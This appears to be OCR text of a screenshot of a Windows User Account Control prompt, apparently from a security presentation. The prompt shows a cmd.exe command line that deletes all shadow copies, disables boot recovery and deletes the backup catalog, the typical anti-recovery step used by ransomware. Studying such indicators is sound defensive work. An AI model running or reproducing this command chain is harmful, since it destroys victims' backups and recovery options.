 User Account Control
Do you want to allow the following program to make
changes to this computer?
C:\.
Program name: Windows Command Processor
Verified publisher: Microsoft Windows
Program location: "C:\Windows\SysWOW64\cmd.exe" /c
vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures
& bcdedit /set {default} recoveryenabled no
& wbadmin delete catalog -quiet
Show information about this publisher's certificate
Hide details
Yes
No
Change when these notifications appear